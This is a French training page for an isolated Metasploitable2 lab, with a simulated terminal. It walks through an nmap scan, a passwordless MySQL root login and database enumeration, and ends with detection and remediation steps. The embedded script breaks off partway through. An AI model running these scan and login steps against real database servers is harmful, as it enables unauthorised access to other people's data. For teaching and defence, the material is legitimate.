


<file: lab-mysql-root.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>MySQL — Root sans mot de passe</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,500;9..144,600&family=IBM+Plex+Sans:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="lab.css">
</head>
<body>

  <div class="wrap">
    <div class="hero">
      <p class="breadcrumb"><a href="index.html">← Hub</a></p>
      <p class="kicker">metasploitable2 :: recon → connexion → énumération</p>
      <h1>MySQL<br>Root sans mot de passe</h1>
      <p class="lead">Un SGBD exposé avec un compte privilégié sans authentification. On s'y connecte directement, puis on énumère ce qui est accessible.</p>
      <div class="meta-row">
        <div class="meta-item"><span class="label">Cible</span><span class="value">Metasploitable2 · 192.168.56.20</span></div>
        <div class="meta-item"><span class="label">Attaquant</span><span class="value">Kali Linux · 192.168.56.10</span></div>
        <div class="meta-item"><span class="label">Réseau</span><span class="value">Réseau interne VirtualBox (isolé)</span></div>
        <div class="meta-item"><span class="label">Résultat</span><span class="badge">accès base de données</span></div>
        <div class="meta-item"><span class="label">Difficulté</span><span class="score-badge" style="color:#5fd9a4; border:1px solid #5fd9a4; background:#5fd9a418;">2/10 · Introduction</span></div>
        <div class="meta-item"><span class="label">Puissance</span><span class="score-badge" style="color:#6db8ff; border:1px solid #6db8ff; background:#6db8ff18;">2/5 · Accès limité</span></div>
      </div>
    </div>
  </div>

  <div class="wrap">
    <section id="chrono">
      <h2 class="section-title">Chronologie</h2>
      <p class="section-intro">Quatre étapes — la difficulté est dans ce qu'on observe, pas dans l'enchaînement technique.</p>

      <h4 style="font-family:var(--mono); font-size:13px; color:var(--accent); margin:0 0 14px; font-weight:500;">Méthode exacte, en un coup d'œil</h4>
      <div class="playbook">
        <div class="playbook-row">
          <div class="playbook-num">1</div>
          <div class="playbook-what"><strong>Reconnaissance</strong><span>nmap -sV -sC</span></div>
          <div class="playbook-why">Repérer MySQL sur le port 3306, accessible depuis le réseau.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">2</div>
          <div class="playbook-what"><strong>Choix du port</strong><span>reconnaissance visuelle</span></div>
          <div class="playbook-why">Le compte root existe par défaut sur MySQL — reste à savoir s'il est protégé.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">3</div>
          <div class="playbook-what"><strong>Connexion directe</strong><span>mysql -u root -h IP --skip-ssl</span></div>
          <div class="playbook-why">Tester la connexion sans mot de passe (option -p absente).</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">4</div>
          <div class="playbook-what"><strong>Énumération SQL</strong><span>show databases; select user();</span></div>
          <div class="playbook-why">Lister les bases, vérifier l'identité effective, explorer.</div>
        </div>
      </div>

      <div class="timeline">

        <div class="step">
          <div class="step-num">1</div>
          <h3>Reconnaissance complète — nmap</h3>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali</div>
            <pre><span class="prompt">$</span> nmap -sV -sC 192.168.56.20<button class="copy-btn" type="button" data-copy="nmap -sV -sC 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">PORT     STATE SERVICE     VERSION</span>
<span class="out">21/tcp   open  ftp         vsftpd 2.3.4</span>
<span class="out">22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1</span>
<span class="out">23/tcp   open  telnet      Linux telnetd</span>
<span class="out">80/tcp   open  http        Apache httpd 2.2.8</span>
<span class="out">111/tcp  open  rpcbind     2 (RPC #100000)</span>
<span class="out">139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X</span>
<span class="out">445/tcp  open  netbios-ssn Samba smbd 3.0.20-Debian</span>
<span class="out">1524/tcp open  ingreslock?</span>
<span class="out">2049/tcp open  nfs         2-4 (RPC #100003)</span>
<span class="out">3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5</span>
<span class="out">5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7</span>
<span class="out">5900/tcp open  vnc         VNC (protocol 3.3)</span>
<span class="out">6667/tcp open  irc         UnrealIRCd</span>
<span class="out">8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1</span></pre>
          </div>
          <div class="explain">
            <span class="k">-sV / -sC</span><span class="v">versions + scripts NSE.</span>
            <span class="k">triage</span><span class="v">On cherche des services exposés avec un accès non restreint.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">2</div>
          <h3>Choix du port à cibler</h3>
          <p class="step-sub">MySQL écoute sur son port standard, accessible depuis le réseau.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>rappel de la sortie nmap</div>
            <pre><span class="out">3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5</span></pre>
          </div>
          <div class="explain">
            <span class="k">indice</span><span class="v">Sur une installation durcie, MySQL n'écoute que sur localhost. Ici, le service est accessible depuis l'extérieur — un signal direct.</span>
            <span class="k">à retenir</span><span class="v">Le compte root existe par défaut sur MySQL. La question n'est pas « comment l'exploiter » mais « qui peut s'y connecter ».</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">3</div>
          <h3>Connexion directe — sans mot de passe</h3>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali</div>
            <pre><span class="prompt">$</span> mysql -u root -h 192.168.56.20 --skip-ssl<button class="copy-btn" type="button" data-copy="mysql -u root -h 192.168.56.20 --skip-ssl" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">Welcome to the MySQL monitor.</span>
<span class="out">Your MySQL connection id is 12</span>
<span class="out">Server version: 5.0.51a-3ubuntu5 (Ubuntu)</span>
<span class="prompt">mysql></span></pre>
          </div>
          <div class="explain">
            <span class="k">-u root</span><span class="v">compte d'administration par défaut MySQL — nom conventionnel, pas utilisateur système Linux.</span>
            <span class="k">-h IP</span><span class="v">connexion distante. Sans -p, le client ne demande pas de mot de passe.</span>
            <span class="k">--skip-ssl</span><span class="v">force la connexion en clair. Nécessaire avec les vieilles versions MySQL.</span>
            <span class="k">invite</span><span class="v">mysql&gt; : on est dans un client SQL, pas un shell Unix.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">4</div>
          <h3>Énumération SQL</h3>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>mysql</div>
            <pre><span class="prompt">mysql></span> show databases;<button class="copy-btn" type="button" data-copy="show databases;" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">+--------------------+</span>
<span class="out">| Database           |</span>
<span class="out">+--------------------+</span>
<span class="out">| information_schema |</span>
<span class="out">| dvwa               |</span>
<span class="out">| mysql              |</span>
<span class="out">| owasp10            |</span>
<span class="out">| tikiwiki           |</span>
<span class="out">| tikiwiki195        |</span>
<span class="out">+--------------------+</span>
<span class="out">6 rows in set (0.00 sec)</span>

<span class="prompt">mysql></span> select user();<button class="copy-btn" type="button" data-copy="select user();" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">+---------------------+</span>
<span class="out">| user()              |</span>
<span class="out">+---------------------+</span>
<span class="out">| root@192.168.56.10  |</span>
<span class="out">+---------------------+</span></pre>
          </div>
          <div class="explain">
            <span class="k">information_schema</span><span class="v">base système présente partout.</span>
            <span class="k">mysql</span><span class="v">contient les comptes et privilèges.</span>
            <span class="k">dvwa / owasp10 / tikiwiki</span><span class="v">bases applicatives réelles — c'est là que se trouve la valeur.</span>
            <span class="k">select user()</span><span class="v">confirme l'identité et l'hôte d'origine.</span>
          </div>
        </div>

      </div>
    </section>

    <section id="cheatsheet">
      <h2 class="section-title">Commandes à retenir</h2>

      <div class="cheat-group">
        <h4>reconnaissance</h4>
        <table class="cheat">
          <tr><td class="cmd">nmap -sV -sC IP</td><td class="desc">ports + versions + scripts</td></tr>
        </table>
      </div>

      <div class="cheat-group">
        <h4>connexion mysql (depuis Kali)</h4>
        <table class="cheat">
          <tr><td class="cmd">mysql -u root -h IP --skip-ssl</td><td class="desc">connexion sans mot de passe</td></tr>
          <tr><td class="cmd">mysql -u root -h IP -p</td><td class="desc">connexion avec demande de mot de passe</td></tr>
        </table>
      </div>

      <div class="cheat-group">
        <h4>énumération SQL</h4>
        <table class="cheat">
          <tr><td class="cmd">show databases;</td><td class="desc">lister les bases</td></tr>
          <tr><td class="cmd">select user();</td><td class="desc">voir l'utilisateur et l'hôte</td></tr>
          <tr><td class="cmd">exit</td><td class="desc">quitter le client mysql</td></tr>
        </table>
      </div>
    </section>

    <section id="concepts">
      <h2 class="section-title">Ce qu'il faut vraiment comprendre</h2>
      <div class="concepts">
        <div class="concept">
          <h4>« root » MySQL ≠ root système</h4>
          <p>Le compte root de MySQL est un utilisateur interne au SGBD. Il a tous les droits sur les bases, mais aucun droit sur le système d'exploitation.</p>
        </div>
        <div class="concept">
          <h4>Un compte sans mot de passe n'est pas une faille, c'est une absence de configuration</h4>
          <p>Pas de backdoor, pas de bug logiciel. MySQL a été installé, le compte root laissé sans mot de passe et en acceptant les connexions distantes. C'est une erreur de déploiement.</p>
        </div>
        <div class="concept">
          <h4>Ce que l'accès permet — et ce qu'il ne permet pas</h4>
          <p>On lit et modifie les données des bases. On peut aussi écrire des fichiers via INTO OUTFILE ou charger des UDF — techniques hors de ce cours.</p>
        </div>
      </div>
    </section>

    <section id="detection">
      <h2 class="section-title">Détection &amp; remédiation</h2>

      <div class="cheat-group">
        <table class="cheat">
          <tr><td class="cmd">netstat -tulpn | grep 3306</td><td class="desc">vérifier l'interface d'écoute (0.0.0.0 = exposé)</td></tr>
          <tr><td class="cmd">SELECT user, host FROM mysql.user;</td><td class="desc">lister les comptes et leurs hôtes autorisés</td></tr>
          <tr><td class="cmd">bind-address = 127.0.0.1</td><td class="desc">limiter à localhost dans my.cnf</td></tr>
          <tr><td class="cmd">SET PASSWORD FOR 'root'@'%' = PASSWORD('...');</td><td class="desc">définir un mot de passe fort</td></tr>
        </table>
      </div>
    </section>

    <section id="practice">
      <h2 class="section-title">Terminal d'entraînement</h2>
      <p class="section-intro">Rejoue la connexion et l'énumération. Le client SQL n'a pas les mêmes commandes qu'un shell Unix.</p>

      <div class="term-launch">
        <button class="term-launch-btn" id="term-open-btn" type="button">
          <span class="term-launch-dot"></span>
          Ouvrir le terminal
        </button>
        <p class="term-launch-sub">Plein écran · client SQL simulé · historique ↑ / ↓</p>
      </div>
    </section>

    <footer>
      <div class="note">
        <span class="ok">✓</span> lab isolé — réseau interne VirtualBox.
      </div>
    </footer>
  </div>

  <div class="term-fullscreen" id="term-fullscreen">
    <div class="term-fs-header">
      <div class="term-fs-headrow">
        <div class="term-fs-titlebar">
          <button type="button" class="term-fs-dot r" id="term-close-dot" aria-label="Fermer le terminal" title="Fermer le terminal"></button>
          <span class="term-fs-dot y"></span><span class="term-fs-dot g"></span>
          <span class="term-fs-context" id="sim-context">kali@kali</span>
        </div>
        <button class="term-fs-close" id="term-fsbtn" type="button" aria-label="Basculer en plein écran" title="Plein écran">
          <svg viewBox="0 0 24 24" aria-hidden="true">
            <path d="M4 9V4h5"/>
            <path d="M20 9V4h-5"/>
            <path d="M4 15v5h5"/>
            <path d="M20 15v5h-5"/>
          </svg>
        </button>
      </div>
      <div class="term-fs-info">
        <span class="item">Cible <strong id="ib-target">192.168.56.20</strong></span>
        <span class="item">Attaquant <strong id="ib-attacker">192.168.56.10</strong></span>
      </div>
      <div class="phase-track" id="phase-track"></div>
      <div class="term-progress">
        <div class="term-progress-track"><div class="term-progress-fill" id="term-progress-fill"></div></div>
        <span class="term-progress-label" id="sim-progress">étape 1/4</span>
      </div>
      <div class="term-fs-consigne" id="term-fs-consigne">
        <span class="consigne-tag" id="consigne-tag">Consigne</span>
        <span class="consigne-text" id="consigne-text">—</span>
      </div>
    </div>

    <div class="sim-body" id="sim-body">
      <div class="sim-line sim-inputline" id="sim-inputline">
        <span class="p" id="sim-prompt-label">$</span>
        <input id="sim-input" class="sim-input" type="text" placeholder="tape ta commande puis Entrée… (↑ ↓ pour l'historique)" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" inputmode="text">
      </div>
    </div>

    <div class="term-fs-footer">
      <div class="sim-hint-box" id="sim-hint-box"></div>
      <div class="sim-controls">
        <button class="sim-btn" id="sim-hint-btn">💡 Indice</button>
        <button class="sim-btn" id="sim-solution-btn">🔍 Solution</button>
        <button class="sim-btn" id="sim-reset-btn">↺ Recommencer</button>
      </div>
    </div>
  </div>

<script>
  const steps = [
    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
      task:"Lance une reconnaissance complète.",
      accepted:["nmap -sv -sc 192.168.56.20"],
      hint:"-sV + -sC.",
      hint2:"nmap -sV -sC 192.168.56.20",
      note:"nmap -sV -sC &lt;cible&gt; → versions + scripts NSE.",
      output:[
        {t:"PORT     STATE SERVICE     VERSION", c:"o"},
        {t:"21/tcp   open  ftp         vsftpd 2.3.4", c:"o"},
        {t:"22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1", c:"o"},
        {t:"23/tcp   open  telnet      Linux telnetd", c:"o"},
        {t:"80/tcp   open  http        Apache httpd 2.2.8", c:"o"},
        {t:"111/tcp  open  rpcbind     2 (RPC #100000)", c:"o"},
        {t:"139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X", c:"o"},
        {t:"445/tcp  open  netbios-ssn Samba smbd 3.0.20-Debian", c:"o"},
        {t:"1524/tcp open  ingreslock?", c:"o"},
        {t:"2049/tcp open  nfs         2-4 (RPC #100003)", c:"o"},
        {t:"3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5", c:"o", id:"hl-mysql"},
        {t:"5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7", c:"o"},
        {t:"5900/tcp open  vnc         VNC (protocol 3.3)", c:"o"},
        {t:"6667/tcp open  irc         UnrealIRCd", c:"o"},
        {t:"8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1", c:"o"}
      ] },

    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
      task:"Un SGBD est exposé sur le réseau. Tape son numéro de port.",
      accepted:["3306"],
      wrongAnswers:{
        "5432":"PostgreSQL a aussi son intérêt — mais ici on cible MySQL, plus simple à exploiter.",
        "22":"SSH est un autre cours.",
        "80":"Apache n'est pas la cible."
      },
      hint:"Un service de base de données exposé depuis le réseau (au lieu de localhost uniquement).",
      hint2:"3306/tcp = MySQL. Sur une installation durcie, il n'écouterait que sur localhost.",
      highlightIds:["hl-mysql"],
      note:"MySQL exposé sur le réseau (écoute 0.0.0.0, pas seulement 127.0.0.1) → compte root accessible depuis l'extérieur.",
      output:[] },

    { kind:"type", phase:"config", context:"kali@kali", prompt:"$",
      task:"Tente une connexion au compte root SANS mot de passe.",
      accepted:["mysql -u root -h 192.168.56.20 --skip-ssl"],
      hint:"Client mysql + -u root + -h IP + --skip-ssl (obligatoire pour les vieilles versions). Pas d'option -p.",
      hint2:"mysql -u root -h 192.168.56.20 --skip-ssl",
      note:"mysql -u root -h &lt;IP&gt; --skip-ssl → connexion sans mot de passe ; --skip-ssl pour les anciens serveurs qui ne supportent pas TLS moderne.",
      output:[
        {t:"Welcome to the MySQL monitor.", c:"o"},
        {t:"Your MySQL connection id is 12", c:"o"},
        {t:"Server version: 5.0.51a-3ubuntu5 (Ubuntu)", c:"o"}
      ] },

    { kind:"type", phase:"recon", context:"mysql", prompt:">",
      task:"Liste les bases accessibles.",
      accepted:["show databases;"],
      hint:"Commande SQL : show + ce qu'on veut voir. Le point-virgule final est obligatoire.",
      hint2:"show databases;",
      note:"show databases; → liste toutes les bases accessibles avec le compte courant.",
      output:[
        {t:"+--------------------+", c:"o"},
        {t:"| Database           |", c:"o"},
        {t:"+--------------------+", c:"o"},
        {t:"| information_schema |", c:"o"},
        {t:"| dvwa               |", c:"o"},
        {t:"| mysql              |", c:"o"},
        {t:"| owasp10            |", c:"o"},
        {t:"| tikiwiki           |", c:"o"},
        {t:"| tikiwiki195        |", c:"o"},
        {t:"+--------------------+", c:"o"}
      ] }
  ];

  let freeContext = "mysql";
  const freeCommands = {
    mysql: {
      "show databases;": [
        {t:"+--------------------+", c:"o"},
        {t:"| Database           |", c:"o"},
        {t:"+--------------------+", c:"o"},
        {t:"| information_schema |", c:"o"},
        {t:"| dvwa               |", c:"o"},
        {t:"| mysql              |", c:"o"},
        {t:"| owasp10            |", c:"o"},
